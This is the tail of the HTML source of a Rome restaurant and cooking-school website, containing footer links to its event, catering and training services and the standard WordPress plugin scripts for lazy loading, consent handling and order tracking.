https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.11" id="tec-virtual-fb-sdk-js"></script> <script id="tribe-events-virtual-single-js-js-extra" type="litespeed/javascript">var tribe_events_virtual_settings={"facebookAppId":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/45f33f4b7a85508dba9077a91831589e.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 13:32:10 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 13:32:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d513cd32d3fd10030e319bcddbbdee1e.css -->
<!-- QUIC.cloud UCSS in queue -->